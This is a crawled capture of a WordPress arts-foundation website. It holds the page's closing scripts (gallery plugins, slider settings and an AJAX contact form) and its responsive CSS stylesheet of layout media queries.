<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.2.23' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.2.23' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.2.23' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.2.23' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.2.23' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.2.23' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type="text/javascript">
jQuery(function($){  
                                $('.bxslider.advertisements-subscriptions').bxSlider({
                                                        mode : 'horizontal',                                                         speed : 500,                                                         slideMargin : '0',                                                         startSlide : '0',                                                         randomStart : false,                                                         slideSelector : '',                                                         infiniteLoop : true,                                                         hideControlOnEnd : false,                                                         captions : true,                                                         ticker : false,                                                         tickerHover : false,                                                         adaptiveHeight : false,                                                         adaptiveHeightSpeed : 500,                                                         video : false,                                                         responsive : true,                                                         useCss : true,                                                         easing : null,                                                         preloadImages : 'visible',                                                         touchEnabled : true,                                                         swipeThreshold : 50,                                                         oneToOneTouch : true,                                                         preventDefaultSwipeX : true,                                                         preventDefaultSwipeY : false,                                                         pager : true,                                                         pagerType : 'short',                                                         pagerShortSeparator : ' / ',                                                         pagerSelector : '',                                                         controls : true,                                                         nextText : 'Next',                                                         prevText : 'Prev',                                                         nextSelector : null,                                                         prevSelector : null,                                                         autoControls : false,                                                         startText : 'Start',                                                         stopText : 'Stop',                                                         autoControlsCombine : false,                                                         autoControlsSelector : null,                                                         auto : false,                                                         pause : 4000,                                                         autoStart : true,                                                         autoDirection : 'next',                                                         autoHover : false,                                                         autoDelay : '0',                                                         minSlides : 1,                                                         maxSlides : 1,                                                         moveSlides : '0',                                                         slideWidth : '0',                  
            });
                                $('.bxslider.home-slider').bxSlider({
                                                        mode : 'horizontal',                                                         speed : 300,                                                         slideMargin : '0',                                                         startSlide : '0',                                                         randomStart : false,                                                         slideSelector : '',                                                         infiniteLoop : true,                                                         hideControlOnEnd : false,                                                         captions : true,                                                         ticker : false,                                                         tickerHover : false,                                                         adaptiveHeight : false,                                                         adaptiveHeightSpeed : 500,                                                         video : false,                                                         responsive : true,                                                         useCss : true,                                                         easing : null,                                                         preloadImages : 'visible',                                                         touchEnabled : true,                                                         swipeThreshold : 50,                                                         oneToOneTouch : true,                                                         preventDefaultSwipeX : true,                                                         preventDefaultSwipeY : false,                                                         pager : false,                                                         pagerType : 'full',                                                         pagerShortSeparator : ' / ',                                                         pagerSelector : '',                                                         controls : true,                                                         nextText : 'Next',                                                         prevText : 'Prev',                                                         nextSelector : null,                                                         prevSelector : null,                                                         autoControls : false,                                                         startText : 'Start',                                                         stopText : 'Stop',                                                         autoControlsCombine : false,                                                         autoControlsSelector : null,                                                         auto : true,                                                         pause : 3000,                                                         autoStart : true,                                                         autoDirection : 'next',                                                         autoHover : false,                                                         autoDelay : '0',                                                         minSlides : 1,                                                         maxSlides : 1,                                                         moveSlides : '0',                                                         slideWidth : '0',                  
            });
      
  //$('.bxslider a.fancybox').fancybox();
})
</script>
    

  <script type="text/javascript">



    jQuery(function($){
      $('#home_contact_form').submit(function(e) {
          e.preventDefault();
          var form = $(this);         
          var error = false;
           //Submit form

           form.find('input[type="text"],input[type="email"],textarea').each(function(){
              //alert($(this).attr('id'));
              if($(this).val() == ''){
                $(this).css('border','none');
                $(this).css('border','1px solid red');
                error = true;
                
              }else{
                //$('.error_'+$(this).attr('id')).remove();
                $(this).css('border','none');
              } 

           });

           if(error){
            return false;
           }

            $.ajax({
              'type' : 'POST',
              'url' : 'mail.php',
              'data' : form.serialize(),
              'success' : function(response) {
                if(response && response.length > 0){
                  //Clear all fields
                  //$('#home_contact_form') 
                  $(':input',form).not(':button, :submit, :reset, :hidden').val('')
                  $.colorbox({html: '<div class="response-msg">'+response+'</div>', fixed:true, width:'50%'});
                }
                else{
                  $.colorbox({html:'<div class="response-msg">There was some error sending email!</div>', fixed:true, width:'50%', });
                }
              }
            });
        });    


      $(".group1").colorbox({width:'40%'});
      $(".group2").colorbox({width:'80%'});   
      $(".group3").colorbox({width:'80%'});
      $(".group4").colorbox({width:'100%'});
      $(".videogallery").colorbox({rel:'videogallery', iframe:true, innerWidth:640, innerHeight:390});
      $(".vimeo").colorbox({rel:'vimeo', iframe:true, innerWidth:500, innerHeight:409});
      $(".pdfview").colorbox({rel:'pdfview', iframe:true, innerWidth: '80%', innerHeight:'100%'});

    });
  </script>
  <style>
    .alignright{
      float: right;
    }
    img.alignright{
      border: 1px solid #ddd;
      padding: 3px;
      margin: 10px;
    }

    .alignleft{
      float: left;
    }

    p img.alignleft{
      padding: 0 10px 10px 0px;
    }

    .col-md-12 ul li{
      list-style-type: disc;
      margin-left: 15px;
    }

  </style>

 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alkazifoundation.org/wp-content/themes/alkazi/css/responsive.css
body_size: 1399
content:
@media(min-width:1200px) and (max-width:1400px) {
.history .history-detail{
	/*padding-left: 50px;
	padding-right: 50px;*/
	
	padding-left: 20px;
	padding-right: 150px;
}	
header:before{
    width: 40.3%;	
}
.top-bar .open-time {
    padding-left: 23%;
}

}
@media(max-width:1200px) {
header:before{
    width: 40.3%;	
}
.top-bar .open-time {
    padding-left: 23%;
}
}

@media(max-width:1024px) {
}

@media(min-width:992px) and (max-width:1199px) {
header:before{
    width: 40.3%;	
}
.top-bar .open-time {
    padding-left: 23%;
}
}

@media(min-width:768px) and (max-width:991px) {

.about .hrs ul{
	text-align: center;
}
.about .hrs .appoiment{
	margin-top: 10px;
}
.about .hrs h3{
	text-align: left;
}
.about .hrs h3 i{
	float: none;
}
.history .history-detail{
	padding: 30px;
}
footer .foot-logo{
	width: 100%;
	text-align: center;
	margin-top: 20px;
}
footer .foot-link{
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
	display: inline-block;
	float: none;
}
footer .under-footer .con-info{
	width: 100%;
	text-align: center;
}
footer .under-footer .con-info li {
	width: 100%;
}
footer .social-link{
	width: 100%;
	float: none;
	display: inline-block;
	margin-top: 10px;
	text-align: center;
}
header:before{
	display: none;
}
.top-bar:after {
    content: "";
    background: #fff;
    position: absolute;
    left: -40px;
    top: 0px;
    width: 80px;
    background: #fff;
    height: 80px;
    z-index: 9;
    -webkit-transform: skew(40deg);
    -moz-transform: skew(40deg);
    -o-transform: skew(40deg);
    transform: skew(40deg);
}
.top-bar .open-time{
	padding-left: 40px;
}
header nav .ownmenu li{
	padding: 0 7px;
}
}

@media(max-width:767px) {
.ownmenu > li.showhide span.icon {
	color: #272727;
	padding: 0px;
	margin: 0px;
	width: 100%;
	text-align: center;
	font-size: 25px;
}
header:before{
	display: none;
}
.top-bar{
	height: auto;
}
.top-bar::after{content: none;}

.top-bar::before {
    content: none;
}
.top-bar .call{
	float: left;
	display: inline-block;
	margin-left: 30%;
	margin:0  auto;
	width: 100%;
	text-align: center;
}
header .logo{
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}
.top-bar .open-time{
	   padding: 0 8px;
	width: 100%;
	text-align: center;
	
}
.ownmenu > li.showhide {
	height: auto;
	margin: 0px;
	padding: 0px;
	line-height: 60px;
	height: 60px;
}

header nav {
	width: 100%;
	margin-top: 0px;
}

header nav .ownmenu .indicator {
	display: block;
}
header nav li a {
	display: inline-block;
	width: 100%;
	float: none;
}
header .nav-img {
	display: none !important;
}
.ownmenu > li.showhide span {
	line-height: 60px;
	display: inline-block;
	width: 100%;
}
.ownmenu > li.showhide span.title {
	margin: 0px;
}
.ownmenu > li > a {
	padding: 10px 0;
	text-align: center;
}
.ownmenu .indicator {
	display: block;
}
header .ownmenu ul.dropdown {
	background: none;
}
.sec-100px{
	padding: 50px 0;
}
.about .hrs{
	margin-top: 20px;
}
.about .hrs ul{
	text-align: center;
}
.about .hrs .appoiment{
	margin-top: 10px;
}
.about .hrs h3{
	text-align:left;
	font-size: 18px;
}
.about .hrs h3 i{
	float: none;
}
.history .history-detail{
	padding: 30px;
}
footer .foot-logo{
	width: 100%;
	text-align: center;
	margin-top: 20px;
}
footer .foot-link{
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
	display: inline-block;
	float: none;
}
footer .under-footer .con-info{
	width: 100%;
	text-align: center;
}
footer .under-footer .con-info li {
	width: 100%;
}
footer .social-link{
	width: 100%;
	float: none;
	display: inline-block;
	margin-top: 10px;
	text-align: center;
}
}

@media (max-width:640px) {
}

@media(max-width:540px) {
}

@media(max-width:440px) {

}

@media(max-width:320px) {
}

/****===============my custom media query=======================*****/



/* Tablet landscape size to standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) and (max-width: 1024px) {

.sliderform .formcontainer p{ margin-bottom:0px;}

.sliderform .form-group {
    margin-bottom: 5px;
}

.sliderform .form-control{ height: 25px;}
.formcontainer_outer{  margin-top: 0; }

.sliderform textarea.form-control {
    height: auto;
}

.bx-wrapper .bx-viewport {
    min-height: 400px !important;
}

.bx-wrapper .bx-viewport img {
    min-height: 405px !important;
}

.history .museum-img{  min-height: 485px;}

	
	 }

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

header .logo{
 margin: 10px 0 12px;	
	}
	
header nav{margin-top: 55px;}	

.bx-wrapper .bx-viewport {
    min-height: 400px !important;
}

.bx-wrapper .bx-viewport img {
    min-height: 405px !important;
}

.formcontainer_outer{  margin-top: 0;}

footer .under-footer .con-info li{ margin-right:0px;}

.gallerycontainer .thumb{   height: 104px;}

	
	}
	
	
	
	

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
	
#home, #menu1{ text-align:center;}	
	
header .logo{
 margin: 10px 0 12px;	
	}
	
/*#ownmenu .showhide:nth-of-type(1) {
    display: none !important;
}*/

.ownmenu .indicator{ display:none!important;}	
	
	
.top-bar p {
    line-height: 25px;
    padding: 6px 0;
}	
.top-bar .call, .top-bar .call p {
    transform: skew(0deg);
}

.formcontainer_outer {
    display: none;
}
.childmenu {
    text-align: center;
}
.bx-wrapper .bx-controls-direction a{  height: 55px;}
.bx-wrapper .bx-prev {
    background: rgba(0, 0, 0, 0) url("../images/sliderarrow_left.png") no-repeat scroll left center / 100% auto;
    left: 10px;
}
.bx-wrapper .bx-next {
    background: rgba(0, 0, 0, 0) url("../images/sliderarrow_right.png") no-repeat scroll left center / 100% auto;
    right: 10px;
}

.events h4 {
    font-size: 14px;
    line-height: 21px;
}

.events .left {
    margin-bottom: 20px;
}

.history .museum-img{
  max-height: 200px;
    min-height: 200px;
	}	
	
	.history .nav-tabs > li a{  padding: 10px 20px;}
	
footer .under-footer .con-info li{ margin-right:0px;}	

footer .foot-logo{ margin-top: 0;}

footer .under-footer{   padding-top: 20px;}


/******************************page title******************/
.pagetitle_inner{  padding: 15px 0;}

h2 {
    font-size: 18px;
}
	
.subtitle{font-size: 17px; }	

h4 {
    font-size: 17px;
}

.juiry-img-content p{ clear:both;}

.contact-us-page{  margin-top: 0;}

footer .foot-link{  margin-top: 10px;}

footer .foot-link li{  margin-bottom: 10px;}

.no-padding {
    padding: 0 10px 0 0 !important;
} 

.event_time {
    font-size: 14px;}
	
.gallerycontainer .thumb{ height:auto;}	


/*******menu esponsive*************/

header nav .ownmenu li.childmenu {
    padding-left: 0;
    padding-right: 0;
}

.ownmenu ul.dropdown, .ownmenu ul.dropdown li ul.dropdown {
    min-width: inherit;
}

	}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
